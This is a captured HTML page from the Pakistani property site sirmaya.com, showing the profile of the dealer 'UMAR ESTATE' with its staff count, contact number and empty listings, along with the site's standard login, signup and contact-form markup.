

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sirmaya.com/dealer-umar-estate-592
body_size: 10744
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, shrink-to-fit=no">
    <meta name="csrf-token" content="YYhneokScY9633xWq2susxESwE3TZs2EA4lCDplp">
    <meta name="base_url" content="https://www.sirmaya.com">
    <meta name="app_env" content="production">
    <meta name="api_url" content="https://adminweb.sirmaya.com/api/">
    <meta name="uri" content="auth.dealer-detail">
    <meta name="title" content="UMAR ESTATE | Agent Detail"/>   
	<meta name="description" content="Umar Estate">
    <meta name="author" content="sirmaya.com">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
			<meta name="p:domain_verify" content="6562c7ab6725d89d8aae84c5d5eb29c2"/>
		<meta name="google-site-verification" content="naUR2LwerbR14aYP_OKU57aFd5kjvxrbRnLT66QvQp4" />
		
			<title>UMAR ESTATE | Agent Detail</title>
    <link rel="shortcut icon" href="https://www.sirmaya.com/images/favicon.ico"/>
	
	 
		<link rel="canonical" href="https://www.sirmaya.com/dealer-umar-estate-592" />
		
	
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous" />

	<link media="all" type="text/css" rel="stylesheet" href="https://www.sirmaya.com/css/app.css?id=53754936e39e29617ca7">



    



<!-- Global site tag (gtag.js) - Google Analytics -->
<!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158343476-1"></script> -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-158343476-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T284JFL');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<div id="app">

	
		<header>
		<!-- Top navigation -->
<nav class="navbar navbar-expand-lg site-navigation">
	<div class="container" style="padding:0;">
		<a class="navbar-brand site-logo" href="https://www.sirmaya.com"><img src="https://www.sirmaya.com/images/svg/site-logo.svg" alt="sirmaya.com"></a>
		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
             <span class="navbar-toggler-icon"></span>
        </button>
		<div class="collapse navbar-collapse inner-site-navigation" id="navbarSupportedContent">
	<ul class="navbar-nav mr-auto site-navigation-list " role="tablist">
					<li class="nav-item"><a href="https://www.sirmaya.com/homes.html" class="nav-link ">Homes <span class="sr-only">(current)</span></a>
			</li>
			<li class="nav-item"><a href="https://www.sirmaya.com/plots.html" class="nav-link ">Plots</a>
			</li>
			<li class="nav-item"><a href="https://www.sirmaya.com/commercial.html" class="nav-link ">Commercial</a>
			</li>
			<li class="nav-item"><a href="https://www.sirmaya.com/agricultural-land.html" class="nav-link ">Agricultural</a>
			</li>
			<li class="nav-item"><a href="https://www.sirmaya.com/industrial-land.html" class="nav-link ">Industrial</a>
			</li>

				<li class="nav-item"><a href="https://www.sirmaya.com/dealers.html" @click="setMeta('dealer')" class="nav-link ">Dealers</a>
		</li>
		<li class="nav-item"><a href="https://www.sirmaya.com/projects" class="nav-link ">Projects</a>
		</li>
		<li class="nav-item"><a href="https://www.sirmaya.com/ibuying" class="nav-link"><span>iBuying</span></a>
		</li>
		<li class="nav-item"><a href="https://www.sirmaya.com/joint-venture" class="nav-link ibuying-btn" style="margin-left:0px !important"><span>Sirmaya JV</span></a>
		</li>
	</ul>
	<ul class="login-list" style="width:240px">
					<li class="nav-item"><a class="nav-link" id="login-btn" data-toggle="modal" data-target="#loginModal">Login <span><i class="fas fa-user-lock"></i></span> </a>
			</li>
			
			<li class="nav-item"><a href="Javascript:;" class="nav-link" id="signUp" data-toggle="modal" data-target="#signUpModal">Signup <span><i class="fas fa-sign-in-alt"></i></span> </a>
			</li>
			<li>
				<a href="https://www.sirmaya.com/blog/" class="blog-btn"> <span><i class="fas fa-blog"></i></span> Blog </a>
			</li>
			</ul>
</div>	</div>

</nav>	</header>
	
	<!-- Agent Top Banner Start -->
    <section class="dealer-info-banner">
        <div class="dealer-info-banner-inner">
            <div class="container">
                <div class="dealer-box">
                    <div class="dealer-logo-box">
                        <figure>
																										<img src="[data-uri]"  style="width:10%" data-src="https://www.sirmaya.com/images/placeholder340x222.jpg" class="img-fluid rounded-circle">
																						</figure>
                    </div>
                    <div class="dealer-name-box">
                        <h1>UMAR ESTATE</h1>
						<h4 class="text-center text-white"> </h4>
                    </div>
                </div>
            </div>
        </div>
    </section>
 <!-- Agent Top Banner Ends -->
		
				

	
	 <section class="ptb-60">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-12">
                    <div class="wrapper-box">
                        <div class="box">
                            <div class="info-box">
								<div class="project-tab-list">
                                    <!-- Property Filters -->
                                    <ul class="nav nav-tabs dealer-info-list inner-project-tab-list mb-5" id="myTab" role="tablist">
                                        <li class="nav-item tab-item" role="presentation">
                                            <a class="nav-link active" id="main-tab" data-toggle="tab" href="#main-tab-content" role="tab" aria-controls="main-tab-content" aria-selected="true">Overview</a>
                                        </li>
                                        <li class="nav-item tab-item" role="presentation">
                                            <a class="nav-link" id="secod-tab" data-toggle="tab" href="#second-tab-cotent" role="tab" aria-controls="second-tab-cotent" aria-selected="false">Offices</a>
                                        </li>
                                        <li class="nav-item tab-item" role="presentation">
                                            <a class="nav-link" id="third-tab" data-toggle="tab" href="#third-tab-content" role="tab" aria-controls="third-tab-content" aria-selected="false">Properties</a>
                                        </li>
                                    </ul>
									  <div class="" id="myTabContent">
                                        <!-- OverView Content -->
                                        <div class="tab-content tab-pane fade dealer-info-box project-content-tab show active" id="main-tab-content" role="tabpanel" aria-labelledby="main-tab">
											<div class="row w-100 m-auto">
							<div class="col-lg-12 col-md-12 col-sm-12 col-12  pl-5">
								<div class="dealer-info-type mb-2">Details</div>
								<table>
									<tr>
										<td><b>Sub Dealers (Staff):</b>
										</td>
										<td>1</td>
									</tr>
									<tr>
										<td width="200em"><b>Properties:</b>
										</td>
										<td>0</td>
									</tr>
									<tr>
										<td><b>Properties for rent:</b>
										</td>
										<td>0</td>
									</tr>
									<tr>
										<td><b>Properties for Sale:</b>
										</td>
										<td>0</td>
									</tr>
								</table>
							</div> 
													</div> 		
  										                                     	
                                        </div>
										 <!-- OverView Content Ends -->  
                                        <!-- Offices Content Starts -->
                                        <div class="tab-pane fade project-content-tab" id="second-tab-cotent" role="tabpanel" aria-labelledby="secod-tab">
											<div class="main-office d-flex flex-row justify-content-around flex-wrap w-100 m-auto">
													<div class="offices col-12 col-sm-12 col-md-4 pl-5 separator-hr">
														<div class="dealer-info-type mb-2">Information</div> 
														 														<div class="p-1 flex-fill"><i class="fa fa-phone mr-1"></i><a href="tel:+923244786112">+923244786112</a></div>
														 													</div>
													<div class="offices col-12 col-sm-12 col-md-8 pl-5">
														
														<div class="dealer-info-type mb-2">Our Staff</div>
														<div class="row">
															  <div class="col-md-4 col-sm-6 col-6">
																<div class="staff w-30 m-2">
																	<img src="[data-uri]" data-src="https://www.sirmaya.com/images/ic-happy-customer.svg" alt="" class="img-fluid text-center">
																	<h6 class="pl-2 pt-3">AHMAD SHAH </h6>
																</div>
														</div>
														 													</div>
												</div>

											</div>																						
                                      </div>
										<!-- Offices Content Ends -->  
                                        <!-- Properties Tab -->
                                        <div class="tab-pane fade project-content-tab dealer-info-box" id="third-tab-content" role="tabpanel" aria-labelledby="third-tab">
											<div class="row w-100 m-auto">
												<div class="col-md-6 col-12 dealer-info-box-inner">
													<div class="dealer-info-type mb-2">Properties for Sale</div>
													<div class="row dealer-info-box-list">
														<div class="col-md-6 col-12">Property Type</div>
														<div class="col-md-6 col-12">Listing(s)</div>
															
																											</div>	


												</div>
												<div class="col-md-6 col-12 dealer-info-box-inner">
												<div class="dealer-info-type mb-2">Properties for Rent</div>
												<div class="row dealer-info-box-list">
													<div class="col-md-6 col-12">Property Type</div>
													<div class="col-md-6 col-12">Listing(s)</div>
																																								</div>							
											</div>

											</div>
                                        </div>
                                    </div>
								</div>	
							</div>
						</div>
					</div>
	
					<!--Start of Relevant Properties-->			
									
					<!--End of Relevant Properties-->		
				</div>
			
							</div>
	 </div>	
</section>	 
	
	 

	<div class="modal loginPopUp" id="conact-modal" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h3 class="modal-title">Contact Details</h3>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body mx-3">
				<div class="row">
					<div class="col-12">
							<p>Please quote property reference when calling us.</p>
					</div>
				</div>	
				<div class="row">
					<div class="col-md-6 col-12">
							 <span class="text-bold"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Property ID:</span>
							 <p id="property-id">--</p>						
					</div>
					<div class="col-md-6 col-12">
							 <span><i class="fa fa-user" aria-hidden="true"></i> Dealer's Name:</span>
							 <p id="dealer-name">--</p>
					</div>					
				</div>				
                <div class="row">
                        <div class="col-md-6 col-sm-4 col-12">
                            <span><i class="fa fa-mobile" aria-hidden="true"></i> Mobile:</span>
                            <p id="contact-number">--</p>
                        </div>
						 <div class="col-md-6 col-sm-8 col-12">
								 <span><i class="fa fa-user-circle" aria-hidden="true"></i> Contact Name:</span>
								 <p id="contact-name"></p>
						</div>
				</div>	
				 <div class="row">	
                        <div class="col-12">
                            <span><i class="fa fa-envelope" aria-hidden="true"></i> Email:</span>
                            <p id="contact-email">--</p>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div> 	<!-- Footer -->
	<footer class="footer-section bg-282560 ptb-60">
        <div class="container">
            <div class="row">
                <div class="col-xl-3 col-lg-3 col-md-3 footer-box">
                  <a class="navbar-brand site-logo" href="https://www.sirmaya.com">  <figure class="mb-15"><img src="https://www.sirmaya.com/images/footer-logo.png" alt="Sirmaya.com"></figure></a>
                    <p class="color-fff">We provide best possible services at best response time to promise our potential buyers a promising exposure to property. Dreams do not wait for eternity so make one a Reality. </p>
                    <div class="footer-contact-box">
                        <h5>Contact Us</h5>
                        <ul class="contact-info-list">
                            <li><i class="fas fa-phone clsGreen"></i> <a href="tel:080080080">0800 800 80</a> </li>
                            <li><i class="fas fa-envelope clsGreen"></i> <a href="mailto:info@sirmaya.com">info@sirmaya.com</a> </li>
                            <li> <address class="text-white"> <i class="fas fa-map-marker clsGreen"></i>&nbsp;Office # 3, Hafeez Kardar Road, <br> Block E 2 Gulberg III, Lahore, <br> Pakistan, 54600</address> </li>
                        </ul>
                    </div>
                </div>
                <div class="col-xl-3 col-lg-3 col-md-3 footer-links-box pl-80 footer-box">
                    <h6>Company</h6>
                    <ul class="contact-liks">
                        <li><a href="https://www.sirmaya.com/about">About Us</a></li>
                        <li><a  href="https://www.sirmaya.com/contact-us">Contact Us</a></li>
                        <li><a href="https://www.sirmaya.com/careers">Careers</a></li>
                        <li><a href="https://www.sirmaya.com/projects">Projects</a></li>
                        <li><a href="https://www.sirmaya.com/faqs">FAQs</a></li>
                        <li><a href="https://www.sirmaya.com/privacy-policy">Terms of Use</a></li>
                    </ul>
                </div>
                <div class="col-xl-3 col-lg-3 col-md-3 footer-links-box pl-80 footer-box">
                    <h6>Connect</h6>
                    <ul class="contact-liks">
                        <li><a href="https://www.sirmaya.com/blog">Blog</a></li>
                        <li><a href="https://www.sirmaya.com/blog/news">News</a></li>
                    </ul>
                </div>
                <div class="col-xl-3 col-lg-3 col-md-3 footer-box">
                    <ul class="footer-social-links">
                        <li>
                            <div class="icon-box">
                                <a href="https://www.facebook.com/SirmayaOfficial/" target="_blank"><i class="fab fa-facebook-f"></i></a>
                            </div>
                        </li>
                        <li>
                            <div class="icon-box">
                                <a href="https://www.instagram.com/sirmaya.com_official/" target="_blank"><i class="fab fa-instagram"></i></a>
                            </div>
                        </li>
                        <li>
                            <div class="icon-box">
                                <a href="https://twitter.com/SirmayaCom" target="_blank"><i class="fab fa-twitter"></i></a>
                            </div>
                        </li>
                        <li>
                            <div class="icon-box">
                                <a href="https://pk.linkedin.com/company/sirmaya-com" target="_blank"><i class="fab fa-linkedin-in"></i></a>
                            </div>
                        </li>
                    </ul>
                    <figure><img src="https://www.sirmaya.com/images/apps-icon.png" alt=""></figure>
                </div>
            </div>
        </div>
		
		 <div class="modal loginPopUp" id="loginModal" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <form action="/login" method="post" id="loginFormId">
            <div class="modal-content"> 
                <div class="modal-header">
					<h5 class="modal-title">Login</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    
                </div>
				<div class="row pl-2 pr-2">
						<div class="col-12 mt-2">
							<div class="alerts-div"></div>						</div>
				</div>
				<div class="modal-body mx-3">
                    <div class="md-form mb-3">
                        <label data-error="wrong" data-success="right" for="login_phone">Phone</label>
                        <input type="tel" class="form-control" id="phone"
                               oninput="this.value = this.value.replace(/[^0-9.]/g, ''); this.value = this.value.replace(/(\..*)\./g, '$1');"
                               v-model="login.phone" minlength="11" maxlength="15" required  name="phone" class="form-control validate" placeholder="e.g, 034541234567" autocomplete="off">
                    </div>

                    <div class="md-form mb-4">
                        <label data-error="wrong" data-success="right" for="defaultForm-pass">Your
                            password</label>
                        <input type="password" class="form-control" id="password" maxlength="128" v-model="login.password"  required name="password" class="form-control validate" autocomplete="off"><a href="Javascript:;" onclick="showPassword('password', this)" title="Show Password"><i class="fa fa-eye" id="eye" style="position: relative;top: -28px;left: 93.7%;"></i></a>
                        <input type="hidden" name="_token" value="YYhneokScY9633xWq2susxESwE3TZs2EA4lCDplp">
                    </div>
                    <div class="row">
                        <div class="col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6 form-group">
                            <a class="lost-password" id="lostPassword" href="#" data-toggle="modal"
                            data-target="#forgotPasswordModal" onclick="$('#loginModal').modal('hide')">Forgot password?</a>
                        </div>
                        <div class="col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6 form-group">
                            <a href="javascript:void(0)" @click="loginModel()"
                               class="btn btn-default mak-submit-btn pull-right logged-in">
                                <span class="login-show-spinner" :class="{active : processing === true }"><i class="fa fa-spinner fa-spin"></i></span> Login
                            </a>
                          
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6 form-group">
                            <span>Not a user yet? <a id="signUp" href="#" data-toggle="modal"
                                    data-target="#signUpModal" onclick="$('#loginModal').modal('hide');">Signup <span><i class="fas fa-sign-in-alt"></i></span></a></span>
                        </div>
       <!--                 <div class="col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6 form-group">
                            <a href="https://www.sirmaya.com/auth/redirect/facebook" class="facebook-login">
                                Continue with facebook&nbsp;<i class="fab fa-facebook-square"></i>
                            </a>
                        </div>-->
                    </div>
                </div>
            </div>
        </form>
    </div>
</div>

 <div class="modal loginPopUp" id="signUpModal" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">SignUp</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                
            </div>
            <div class="modal-body mx-3">
				<div id="error"><div class="alerts-div"></div></div>
                <form id="user-signup-from">
                <div class="md-form mb-3">
                    <label data-error="wrong" data-success="right" for="login_phone">Phone</label>
                    <input type="tel"  oninput="this.value = this.value.replace(/[^0-9]/g, ''); this.value = this.value.replace(/(\..*)\./g, '$1');" id="phone" v-model="signup.phone" minlength="11" maxlength="11" required  autocomplete="off" class="form-control validate" placeholder="e.g, 034541234567">

                </div>
            
                <div class="md-form mb-4">
                    <label data-error="wrong" data-success="right" for="defaultForm-pass">Your Password</label>
                    <input type="password" id="password" minlength="6" maxlength="128"
                           v-model="signup.password"  required name="password" autocomplete="off"  class="form-control validate">
                </div>
                <div class="md-form mb-4 row">
                    <div class="col-sm-8 col-xs-12"></div>
                    <div class="col-sm-4 col-xs-12">
                        <a href="javascript:void(0)" v-on:click="userSignup()" class="btn btn-default mak-submit-btn"><span class="login-show-spinner"
                                                                         :class="{active : processing === true }">
                                <i class="fa fa-spinner fa-spin"></i></span> Sign up</a>						
						
                    </div>
                </div>
                    </form>
                <div class="clear"></div>
                <div class="row">
                    <div class="col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6 form-group">
                        <span class="new-user-register">
                            <a id="signUpDealer" href="javascript:void(0)" data-toggle="modal" data-target="#signUpDealerModal" data-dismiss="modal">
                                <i class="fa fa-user" aria-hidden="true"></i>&nbsp;Signup as a dealer
                            </a>
                        </span>
                    </div>
<!--                    <div class="col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6 form-group">
                        <div class="facebook-login">
                            <a href="https://www.sirmaya.com/auth/redirect/facebook" class="facebook-login">
                                Continue with facebook&nbsp;<i class="fa fa-facebook-square"></i>
                            </a>
                        </div>
                    </div>-->
                </div>

            </div>
        </div>
    </div>
</div> <div class="modal loginPopUp" id="signUpDealerModal" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <form action="/register" method="post" id="signupFormId">
            <div class="modal-content">
                    <div class="modal-header">
                       <h5 class="modal-title">Dealer SignUp </h5>
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                        
                    </div>
                    <div class="modal-body mx-3">
                   		<!--Success/Error message Div -->
                        <div class="col-md-12 col-sm-12 col-xs-12" id="success-message"></div>						
                        <div class="md-form mb-3">
                            <label data-error="wrong" data-success="right" for="login_phone">Company Name *</label>
                            <input type="text" class="form-control" id="dealer_company_name" name="name" minlength="3" maxlength="150" required
                                   class="form-control validate" autocomplete="off">
                        </div>
                        <div class="md-form mb-3">
                            <label data-error="wrong" data-success="right" for="login_phone">Contact Number *</label>
                            <input type="tel" class="form-control" id="dealer_mobile_number"
                                   oninput="this.value = this.value.replace(/[^0-9]/g, ''); this.value = this.value.replace(/(\..*)\./g, '$1');"
                                   name="mobile_number" maxlength="11" required name="mobile_number" autocomplete="off" class="form-control validate">
                        </div>
                        <div class="md-form mb-3">
                            <label data-error="wrong" data-success="right" for="login_phone">Contact Person's Name *</label>
                            <input type="text" class="form-control" id="dealer_person_name" required  minlength="3"  autocomplete="off" maxlength="65" class="form-control validate"
                                   name="contact_person_name">
                        </div>
                        <div class="md-form row mb-4">
                        <div class="col-sm-8 col-xs-12"></div>
                    <div class="col-sm-4 col-xs-12">
                                <button v-on:click="dealerSignup(event)" id="signup-dealer-btn" class="btn btn-default mak-submit-btn signup-btn">Sign up</button>
                            </div>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
        </form>
    </div>
</div>
 <div class="modal loginPopUp" id="forgotPasswordModal" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <form action="/login" method="post" id="loginFormId">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Forgot Password</h5>
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                  
                </div>
                <div id="error"><div class="alerts-div"></div></div>
                <div class="modal-body mx-3">
                    <div class="md-form mb-5">
                        <label data-error="wrong" data-success="right" for="login_phone">Enter Phone number</label>
                        <input type="tel" class="form-control" v-model="forgot.phone" id="phone"  name="phone" minlength="0" maxlength="11" required class="form-control validate" placeholder="e.g, 034541234567">
                        <input type="hidden" name="_token" value="YYhneokScY9633xWq2susxESwE3TZs2EA4lCDplp">
                    </div>
                    <div class="row margin-top-35">
                    <div class="col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6 form-group">
                            <a href="javascript:void(0)" class="back-to-login" onclick="$('#forgotPasswordModal').modal('hide')" data-toggle="modal" data-target="#loginModal">
                            Back to Login
                        </a>
                        </div>
                    <div class="col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6 form-group">
                            <a href="javascript:void(0)" class="btn btn-default btn-md mak-submit-btn logged-in" v-on:click="forgotPassword()">
                            <span class="login-show-spinner" :class="{active : processing === true }"><i class="fa fa-spinner fa-spin"></i></span> Submit
                            
                        </a>
                        </div>
                    </div>
                </div>
            </div>
        </form>
    </div>
</div>

 <div class="modal loginPopUp" id="verifySignUpModal" data-backdrop="static" data-keyboard="false">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
				<h3 class="modal-title">Verify Your Account</h3>
			 </div>	
				<div class="row pl-2 pr-2">
					<div class="col-12 mt-2">
						<div class="alerts-div"></div>					</div>
				</div>
				<div class="modal-body mx-3">
					<form id="verify-opt-from">
						<div class="md-form mb-3">
							<label data-error="wrong" data-success="right" for="login_phone">Enter your 6 digit OTP number. </label>
							<input type="number" id="opt_number" v-model="verify.opt_number" placeholder="6 Digit OTP number" maxlength="6" required class="form-control">
							<div class="row mt-2">
								<div class="col-xs-6 form-group m-auto">
									<a href="javascript:void(0)" v-on:click="verifyOPT()" class="btn btn-default mak-submit-btn logged-in">
                                    <span class="login-show-spinner" :class="{active : processing === true }"><i class="fa fa-spinner fa-spin"></i></span> Verify
                                </a>
								
								</div>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div> <div class="modal loginPopUp" id="updatePassword" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h3 class="modal-title">Update Password</h3>
				<button type="button" class="close" onclick="$('#updatePassword').modal('hide')" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
			</div>
			<div class="modal-body mx-3">
				<div id="error"><div class="alerts-div"></div></div>
				<form id="verify-opt-from">
					<div class="md-form mb-5">
						<div class="md-form mb-4 margin-top-35">
							<label data-error="wrong" data-success="right" for="defaultForm-pass">Enter
                            password</label>
							<input type="password" id="password" name="password" v-model="update.newPassword" placeholder="" minlength="3" maxlength="20" required class="form-control">
						</div>
						<div class="md-form mb-4 margin-top-35">
							<label data-error="wrong" data-success="right" for="defaultForm-pass">Confirm
                            password</label>
							<input type="password" id="confirm_password" name="confirm_password" v-model="update.confirmPassword" placeholder="" minlength="3" maxlength="20" required class="form-control">
						</div>
						<div class="row margin-top-35">
							<div class="col-12 form-group text-center">
								<a href="javascript:void(0)" v-on:click="updatePassword()" class="btn btn-default mak-submit-btn logged-in w-50">
                                    <span class="login-show-spinner" :class="{active : processing === true }">
                                        <i class="fa fa-spinner fa-spin"></i></span> Update
                                </a>
							
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div> 
			<div class="modal loginPopUp" id="email-modal" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header m-auto w-100">
                <h3 class="modal-title">Contact Dealer</h3>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body mx-3">
				
				<div>
					<div class="row">
						<div class="col-12 alerts-div">
							
						</div>
					</div>
					<div class="row">
						<div class="col-12 text-center" id="dealerLogo">
							
						</div> 
								
					</div>
					<div class="row">
						<div class="col-12 text-center">
							 <p class="pt-3 font-weight-bold" id="dealerName"></p>
							<hr>
						</div>

					</div>					
				</div>				
				<div id="float-form" class="form-contact">
   
    <div class="row">

        <!--Grid column-->
        <div class="col-md-12 mb-md-12 mb-12">
     		<form id="emailForm" class="mak-contact-form detail-contact-form" name="contact-from-6" method="POST">
                <!--Grid row-->
                <div class="row">
                    <!--Grid column-->
                    <div class="col-md-12">
                        <div class="md-form mb-3">
                            <input type="text" name="name" id="contact" required class="form-control" placeholder="Name" v-model="contact.name" maxlength="100" >
							<input type="hidden" value="" name="Property_id" id="Property_id" />
							<input type="hidden" value="" name="Property_url" id="Property_url" /><!--Send slug and append url at storing time.-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-12">
                        <div class="md-form mb-3">
                            <input type="email" class="form-control" name="user_email" id="email" placeholder="Email" required v-model="contact.email">
                        </div>
                    </div>
                </div>
               
                <div class="row">
                    <div class="col-md-12">
                        <div class="md-form mb-3">
                            <input type="tel" name="phone" id="phone_number" required oninput="this.value = this.value.replace(/[^0-9]/g, ''); this.value = this.value.replace(/(\..*)\./g, '$1');" placeholder="Phone" maxlength="11" class="form-control"  v-model="contact.phone">
                        </div>
                    </div>
                </div>
               
                <div class="row">
                    <div class="col-md-12">
                        <div class="md-form">
                            <textarea type="text" name="message" id="message" placeholder="Message" rows="2" class="form-control md-textarea" maxlength="500" v-model="contact.message"></textarea>
                        </div>
                    </div>
                </div>
               
				<div class="row mt-3 property-detail-form ">
							<!--Grid column-->
							<div class="col-md-12">
								<div class="further-info">
									<p class="mb-0">I am a:</p>
									<ul class="user-contact-info">
										<li>
											<div class="custom-control custom-radio">
												<label class="radio-inline">
                                                    <input type="radio" name="user_type" v-model="contact.user_type" checked value="buyer" class="mr-2">Buyer/Tenant</label>
											
											</div>
										</li>
										<li>
											<div class="custom-control custom-radio">
												<label class="radio-inline">
                                                    <input type="radio" name="user_type" v-model="contact.user_type" value="agent" class="mr-2">Agent</label>
											
											</div>
										</li>
										<li>
											<div class="custom-control custom-radio">
												<label class="radio-inline">
                                                    <input type="radio" name="user_type" v-model="contact.user_type" value="other" class="mr-2">Other</label>
											</div>
										</li>

									</ul>
								</div>
							</div>
						</div>				
				<div class="row mt-3">
					<div class="col-md-12 p-2">
						<div class="custom-control custom-checkbox">
							<input type="checkbox" v-model="contact.subscribe" value="1" checked="checked" class="custom-control-input" id="defaultUnchecked">
							<label class="custom-control-label" for="defaultUnchecked">Keep me informed about similar properties.</label>
						</div>
					</div>
				</div>				
				<div class="row mt-3">
					<div class="col-md-12" id="showNo">
					</div>
				</div>				
				<div class="row mt-3">
					<div class="col-md-12">
						<a href="javascript:void(0)" v-on:click="propertyContactForm('emailForm')" id="btnEmail" class="btn btn mak-submit-btn pull-righ">Send Email</a>
					</div>
				</div>	
            </form>
        </div>
    </div>
</div>            </div>
        </div>
    </div>
</div>

<!--todo: correct thee CSS, 
	show Dealer Name and Logo
	Add checkbox of accepting terms
	add Link to terms and conditions
	Add radio buttons to mark buyer, agent or Other
-->		
    </footer>
    <div class="copyright-box text-center bg-282560 pb-20">
  	Sirmaya &copy; Copyright . All Rights Reserved.
    </div>		


<script>
		<!--//--><![CDATA[//><!--
		var images = new Array()
		function preload() {
			for (i = 0; i < preload.arguments.length; i++) {
				images[i] = new Image()
